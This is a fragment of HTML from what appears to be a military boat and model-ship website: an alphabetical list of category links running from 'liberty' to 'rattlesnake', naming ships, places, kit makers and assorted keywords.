	<li class="cat-item cat-item-1727"><a href="https://militaryboatsonline.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://militaryboatsonline.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://militaryboatsonline.com/category/lifeboat/" >lifeboat</a>
</li>
	<li class="cat-item cat-item-6874"><a href="https://militaryboatsonline.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://militaryboatsonline.com/category/limited-edition/" >limited-edition</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://militaryboatsonline.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://militaryboatsonline.com/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://militaryboatsonline.com/category/listed/" >listed</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://militaryboatsonline.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://militaryboatsonline.com/category/littoral/" >littoral</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://militaryboatsonline.com/category/liverpool/" >liverpool</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://militaryboatsonline.com/category/lockheed/" >lockheed</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://militaryboatsonline.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://militaryboatsonline.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://militaryboatsonline.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://militaryboatsonline.com/category/loss/" >loss</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://militaryboatsonline.com/category/loudest/" >loudest</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://militaryboatsonline.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://militaryboatsonline.com/category/louisiana/" >louisiana</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://militaryboatsonline.com/category/louisville/" >louisville</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://militaryboatsonline.com/category/lranian/" >lranian</a>
</li>
	<li class="cat-item cat-item-7177"><a href="https://militaryboatsonline.com/category/ls458csic/" >ls458csic</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://militaryboatsonline.com/category/luce/" >luce</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://militaryboatsonline.com/category/lurssen/" >lurssen</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://militaryboatsonline.com/category/m-1942/" >m-1942</a>
</li>
	<li class="cat-item cat-item-7868"><a href="https://militaryboatsonline.com/category/mach/" >mach</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://militaryboatsonline.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://militaryboatsonline.com/category/maersk/" >maersk</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://militaryboatsonline.com/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-6508"><a href="https://militaryboatsonline.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://militaryboatsonline.com/category/mahan/" >mahan</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://militaryboatsonline.com/category/mahart/" >mahart</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://militaryboatsonline.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://militaryboatsonline.com/category/maine/" >maine</a>
</li>
	<li class="cat-item cat-item-7042"><a href="https://militaryboatsonline.com/category/maisug/" >maisug</a>
</li>
	<li class="cat-item cat-item-7046"><a href="https://militaryboatsonline.com/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://militaryboatsonline.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-6746"><a href="https://militaryboatsonline.com/category/makin/" >makin</a>
</li>
	<li class="cat-item cat-item-6835"><a href="https://militaryboatsonline.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://militaryboatsonline.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://militaryboatsonline.com/category/marines/" >marines</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://militaryboatsonline.com/category/maritime/" >maritime</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://militaryboatsonline.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://militaryboatsonline.com/category/massachusetts/" >massachusetts</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://militaryboatsonline.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-6790"><a href="https://militaryboatsonline.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://militaryboatsonline.com/category/mastercraft/" >mastercraft</a>
</li>
	<li class="cat-item cat-item-7123"><a href="https://militaryboatsonline.com/category/material/" >material</a>
</li>
	<li class="cat-item cat-item-5750"><a href="https://militaryboatsonline.com/category/mccloy/" >mccloy</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://militaryboatsonline.com/category/mcdonnell-douglas/" >mcdonnell-douglas</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://militaryboatsonline.com/category/mcfaul/" >mcfaul</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://militaryboatsonline.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-6737"><a href="https://militaryboatsonline.com/category/medvedev/" >medvedev</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://militaryboatsonline.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://militaryboatsonline.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://militaryboatsonline.com/category/melbourne/" >melbourne</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://militaryboatsonline.com/category/memphis/" >memphis</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://militaryboatsonline.com/category/meng/" >meng</a>
</li>
	<li class="cat-item cat-item-6734"><a href="https://militaryboatsonline.com/category/mentzer/" >mentzer</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://militaryboatsonline.com/category/menu/" >menu</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://militaryboatsonline.com/category/mercator/" >mercator</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://militaryboatsonline.com/category/merit/" >merit</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://militaryboatsonline.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://militaryboatsonline.com/category/meter/" >meter</a>
</li>
	<li class="cat-item cat-item-7503"><a href="https://militaryboatsonline.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://militaryboatsonline.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://militaryboatsonline.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://militaryboatsonline.com/category/michelangelo/" >michelangelo</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://militaryboatsonline.com/category/midship/" >midship</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://militaryboatsonline.com/category/midway/" >midway</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://militaryboatsonline.com/category/mikasa/" >mikasa</a>
</li>
	<li class="cat-item cat-item-7033"><a href="https://militaryboatsonline.com/category/milbloggers/" >milbloggers</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://militaryboatsonline.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-6095"><a href="https://militaryboatsonline.com/category/milius/" >milius</a>
</li>
	<li class="cat-item cat-item-6895"><a href="https://militaryboatsonline.com/category/milk/" >milk</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://militaryboatsonline.com/category/milvic/" >milvic</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://militaryboatsonline.com/category/minecraft/" >minecraft</a>
</li>
	<li class="cat-item cat-item-6870"><a href="https://militaryboatsonline.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://militaryboatsonline.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-6732"><a href="https://militaryboatsonline.com/category/minnesota/" >minnesota</a>
</li>
	<li class="cat-item cat-item-6760"><a href="https://militaryboatsonline.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://militaryboatsonline.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://militaryboatsonline.com/category/missanabie/" >missanabie</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://militaryboatsonline.com/category/missile/" >missile</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://militaryboatsonline.com/category/missiles/" >missiles</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://militaryboatsonline.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://militaryboatsonline.com/category/missiouri/" >missiouri</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://militaryboatsonline.com/category/mississippi/" >mississippi</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://militaryboatsonline.com/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://militaryboatsonline.com/category/mitsuwa/" >mitsuwa</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://militaryboatsonline.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://militaryboatsonline.com/category/mkii/" >mkii</a>
</li>
	<li class="cat-item cat-item-6783"><a href="https://militaryboatsonline.com/category/mlas-1/" >mlas-1</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://militaryboatsonline.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://militaryboatsonline.com/category/modelhau-conrad/" >modelhau-conrad</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://militaryboatsonline.com/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://militaryboatsonline.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-5731"><a href="https://militaryboatsonline.com/category/moinester/" >moinester</a>
</li>
	<li class="cat-item cat-item-6864"><a href="https://militaryboatsonline.com/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://militaryboatsonline.com/category/mona/" >mona</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://militaryboatsonline.com/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://militaryboatsonline.com/category/monmouth/" >monmouth</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://militaryboatsonline.com/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-7114"><a href="https://militaryboatsonline.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-6956"><a href="https://militaryboatsonline.com/category/monstrously/" >monstrously</a>
</li>
	<li class="cat-item cat-item-7597"><a href="https://militaryboatsonline.com/category/montpelier/" >montpelier</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://militaryboatsonline.com/category/monturiol/" >monturiol</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://militaryboatsonline.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://militaryboatsonline.com/category/motion/" >motion</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://militaryboatsonline.com/category/motorart/" >motorart</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://militaryboatsonline.com/category/muliphen/" >muliphen</a>
</li>
	<li class="cat-item cat-item-6660"><a href="https://militaryboatsonline.com/category/multiple-gun/" >multiple-gun</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://militaryboatsonline.com/category/musashi/" >musashi</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://militaryboatsonline.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://militaryboatsonline.com/category/museum-quality/" >museum-quality</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://militaryboatsonline.com/category/mutiny/" >mutiny</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://militaryboatsonline.com/category/mutsu/" >mutsu</a>
</li>
	<li class="cat-item cat-item-7303"><a href="https://militaryboatsonline.com/category/myoko/" >myoko</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://militaryboatsonline.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://militaryboatsonline.com/category/nakamichi/" >nakamichi</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://militaryboatsonline.com/category/named/" >named</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://militaryboatsonline.com/category/napoleonic/" >napoleonic</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://militaryboatsonline.com/category/nato/" >nato</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://militaryboatsonline.com/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://militaryboatsonline.com/category/nautilus/" >nautilus</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://militaryboatsonline.com/category/naval/" >naval</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://militaryboatsonline.com/category/navi/" >navi</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://militaryboatsonline.com/category/navis/" >navis</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://militaryboatsonline.com/category/navis-neptun/" >navis-neptun</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://militaryboatsonline.com/category/navis-neptun1650/" >navis-neptun1650</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://militaryboatsonline.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://militaryboatsonline.com/category/nebraska/" >nebraska</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://militaryboatsonline.com/category/neger/" >neger</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://militaryboatsonline.com/category/nelsons/" >nelson&#039;s</a>
</li>
	<li class="cat-item cat-item-6953"><a href="https://militaryboatsonline.com/category/nemesis/" >nemesis&#039;</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://militaryboatsonline.com/category/neptun/" >neptun</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://militaryboatsonline.com/category/neptun-navis/" >neptun-navis</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://militaryboatsonline.com/category/neptune/" >neptune</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://militaryboatsonline.com/category/neptunspidernavy/" >neptunspidernavy</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://militaryboatsonline.com/category/nevada/" >nevada</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://militaryboatsonline.com/category/newithold/" >newithold</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://militaryboatsonline.com/category/newport/" >newport</a>
</li>
	<li class="cat-item cat-item-7532"><a href="https://militaryboatsonline.com/category/newt/" >newt</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://militaryboatsonline.com/category/neyzeh/" >neyzeh</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://militaryboatsonline.com/category/niagara/" >niagara</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://militaryboatsonline.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://militaryboatsonline.com/category/nichimo/" >nichimo</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://militaryboatsonline.com/category/nigeria/" >nigeria</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://militaryboatsonline.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-7757"><a href="https://militaryboatsonline.com/category/nights/" >nights</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://militaryboatsonline.com/category/niko/" >niko</a>
</li>
	<li class="cat-item cat-item-6282"><a href="https://militaryboatsonline.com/category/nina/" >nina</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://militaryboatsonline.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://militaryboatsonline.com/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://militaryboatsonline.com/category/nitrate/" >nitrate</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://militaryboatsonline.com/category/noblespirit/" >noblespirit</a>
</li>
	<li class="cat-item cat-item-5558"><a href="https://militaryboatsonline.com/category/norfolk/" >norfolk</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://militaryboatsonline.com/category/normandie/" >normandie</a>
</li>
	<li class="cat-item cat-item-6853"><a href="https://militaryboatsonline.com/category/norse/" >norse</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://militaryboatsonline.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-7028"><a href="https://militaryboatsonline.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://militaryboatsonline.com/category/norway/" >norway</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://militaryboatsonline.com/category/norways/" >norways</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://militaryboatsonline.com/category/norwegian/" >norwegian</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://militaryboatsonline.com/category/novielli/" >novielli</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://militaryboatsonline.com/category/nuclear/" >nuclear</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://militaryboatsonline.com/category/nuclear-powered/" >nuclear-powered</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://militaryboatsonline.com/category/nuveou/" >nuveou</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://militaryboatsonline.com/category/obannon/" >o&#039;bannon</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://militaryboatsonline.com/category/ocean/" >ocean</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://militaryboatsonline.com/category/odds/" >odds</a>
</li>
	<li class="cat-item cat-item-7006"><a href="https://militaryboatsonline.com/category/odero-terni-orlando-italian/" >odero-terni-orlando-italian</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://militaryboatsonline.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://militaryboatsonline.com/category/offshore/" >offshore</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://militaryboatsonline.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://militaryboatsonline.com/category/ohio-class/" >ohio-class</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://militaryboatsonline.com/category/okinawa/" >okinawa</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://militaryboatsonline.com/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://militaryboatsonline.com/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://militaryboatsonline.com/category/olympia/" >olympia</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://militaryboatsonline.com/category/omhi-t110-uss/" >omhi-t110-uss</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://militaryboatsonline.com/category/on-duty/" >on-duty</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://militaryboatsonline.com/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-7675"><a href="https://militaryboatsonline.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-5597"><a href="https://militaryboatsonline.com/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://militaryboatsonline.com/category/openrov/" >openrov</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://militaryboatsonline.com/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://militaryboatsonline.com/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://militaryboatsonline.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://militaryboatsonline.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://militaryboatsonline.com/category/oriskany/" >oriskany</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://militaryboatsonline.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://militaryboatsonline.com/category/osterreich/" >österreich</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://militaryboatsonline.com/category/ostfriesland/" >ostfriesland</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://militaryboatsonline.com/category/outsider/" >outsider</a>
</li>
	<li class="cat-item cat-item-6007"><a href="https://militaryboatsonline.com/category/ozbourn/" >ozbourn</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://militaryboatsonline.com/category/p6094/" >p6094</a>
</li>
	<li class="cat-item cat-item-5666"><a href="https://militaryboatsonline.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://militaryboatsonline.com/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://militaryboatsonline.com/category/pages/" >pages</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://militaryboatsonline.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://militaryboatsonline.com/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-7150"><a href="https://militaryboatsonline.com/category/panoramic/" >panoramic</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://militaryboatsonline.com/category/parade/" >parade</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://militaryboatsonline.com/category/parche/" >parche</a>
</li>
	<li class="cat-item cat-item-7593"><a href="https://militaryboatsonline.com/category/pargo/" >pargo</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://militaryboatsonline.com/category/pasadena/" >pasadena</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://militaryboatsonline.com/category/pastores/" >pastores</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://militaryboatsonline.com/category/patrol/" >patrol</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://militaryboatsonline.com/category/pce-901/" >pce-901</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://militaryboatsonline.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://militaryboatsonline.com/category/peary/" >peary</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://militaryboatsonline.com/category/pegasus/" >pegasus</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://militaryboatsonline.com/category/peleliu/" >peleliu</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://militaryboatsonline.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://militaryboatsonline.com/category/pensylvania/" >pensylvania</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://militaryboatsonline.com/category/pentagon/" >pentagon</a>
</li>
	<li class="cat-item cat-item-6392"><a href="https://militaryboatsonline.com/category/peril/" >peril</a>
</li>
	<li class="cat-item cat-item-7638"><a href="https://militaryboatsonline.com/category/permit/" >permit</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://militaryboatsonline.com/category/peru/" >peru</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://militaryboatsonline.com/category/pewter/" >pewter</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://militaryboatsonline.com/category/pgh-2/" >pgh-2</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://militaryboatsonline.com/category/phalanx/" >phalanx</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://militaryboatsonline.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://militaryboatsonline.com/category/philippine/" >philippine</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://militaryboatsonline.com/category/philippines/" >philippines</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://militaryboatsonline.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://militaryboatsonline.com/category/phoenixara/" >phoenixara</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://militaryboatsonline.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-5268"><a href="https://militaryboatsonline.com/category/photograph/" >photograph</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://militaryboatsonline.com/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://militaryboatsonline.com/category/picture/" >picture</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://militaryboatsonline.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://militaryboatsonline.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://militaryboatsonline.com/category/pinguin/" >pinguin</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://militaryboatsonline.com/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://militaryboatsonline.com/category/pitroad/" >pitroad</a>
</li>
	<li class="cat-item cat-item-6645"><a href="https://militaryboatsonline.com/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://militaryboatsonline.com/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://militaryboatsonline.com/category/plane/" >plane</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://militaryboatsonline.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-7391"><a href="https://militaryboatsonline.com/category/platte/" >platte</a>
</li>
	<li class="cat-item cat-item-5983"><a href="https://militaryboatsonline.com/category/platts/" >platts</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://militaryboatsonline.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-7282"><a href="https://militaryboatsonline.com/category/pocher/" >pocher</a>
</li>
	<li class="cat-item cat-item-6023"><a href="https://militaryboatsonline.com/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://militaryboatsonline.com/category/pogy/" >pogy</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://militaryboatsonline.com/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://militaryboatsonline.com/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-7795"><a href="https://militaryboatsonline.com/category/pollack/" >pollack</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://militaryboatsonline.com/category/poltava/" >poltava</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://militaryboatsonline.com/category/portsmouth/" >portsmouth</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://militaryboatsonline.com/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-7449"><a href="https://militaryboatsonline.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://militaryboatsonline.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://militaryboatsonline.com/category/preble/" >preble</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://militaryboatsonline.com/category/pres/" >pres</a>
</li>
	<li class="cat-item cat-item-7285"><a href="https://militaryboatsonline.com/category/pretend/" >pretend</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://militaryboatsonline.com/category/preussen/" >preussen</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://militaryboatsonline.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://militaryboatsonline.com/category/princeton/" >princeton</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://militaryboatsonline.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://militaryboatsonline.com/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://militaryboatsonline.com/category/prints/" >prints</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://militaryboatsonline.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://militaryboatsonline.com/category/professionally/" >professionally</a>
</li>
	<li class="cat-item cat-item-7104"><a href="https://militaryboatsonline.com/category/profile/" >profile</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://militaryboatsonline.com/category/puget/" >puget</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://militaryboatsonline.com/category/putin/" >putin</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://militaryboatsonline.com/category/putnam/" >putnam</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://militaryboatsonline.com/category/pyotr/" >pyotr</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://militaryboatsonline.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-7619"><a href="https://militaryboatsonline.com/category/queenfish/" >queenfish</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://militaryboatsonline.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://militaryboatsonline.com/category/raimondo/" >raimondo</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://militaryboatsonline.com/category/raleigh/" >raleigh</a>
</li>
	<li class="cat-item cat-item-7769"><a href="https://militaryboatsonline.com/category/randall/" >randall</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://militaryboatsonline.com/category/randolph/" >randolph</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://militaryboatsonline.com/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://militaryboatsonline.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://militaryboatsonline.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-7059"><a href="https://militaryboatsonline.com/category/rattlesnake/" >rattlesnake</a>
</li>
